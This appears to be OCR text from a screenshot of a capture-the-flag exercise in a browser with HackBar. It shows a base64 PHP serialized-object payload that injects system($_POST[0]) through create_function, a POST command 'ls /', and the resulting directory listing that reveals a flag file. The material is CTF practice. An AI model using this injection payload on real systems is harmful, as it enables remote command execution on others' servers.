 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL
Split URL
Execute
ADD "/"
http://node4.anna.nssctf.cn:28084
/?file=Tzo3OiJOb3RlYXN5IjoyOntzOjk6IgAqAHBhcmFtMSI7czoxNToiY3JlYXRlX2Z1bmN0aW9uIjtzOjk6IgAqAHBhcmFtMiI7czoyMjoifTtzeXN0ZW0oJF9QT1NUWzBdKTsvLyI7fQ==
Post data Referer User Agent Cookies Clear All
0=ls /